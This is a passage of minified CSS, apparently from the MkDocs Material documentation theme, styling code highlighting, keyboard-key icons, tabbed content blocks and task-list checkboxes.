.nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media 